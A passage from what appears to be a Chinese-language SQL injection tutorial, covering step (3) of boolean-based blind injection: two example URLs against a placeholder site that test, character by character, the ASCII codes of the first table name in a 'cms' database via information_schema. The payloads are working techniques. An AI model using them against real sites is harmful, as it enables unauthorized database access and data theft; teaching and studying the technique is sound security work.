 bool注入-获取表
（3） 获取当前数据库的表:
http://www.test.com/index.php?id=33 and ascii(substr((select table_name from
information_schema.tables where table_schema='cms' limit 0,1),1,1))<100
测试当前cms数据库的第一个表的第一个字符的ASCII码是否小于100，不断测试，直至成功判断第一个字符的
ASCII码。
http://www.test.com/index.php?id=33 and ascii(substr((select table_name from
information_schema.tables where table_schema='cms' limit 0,1),2,1))<109
测试当前cms数据库的第一个表的第二个字符的ASCII码是否小于109，不断测试，直至成功判断第二个字符的
ASCII码。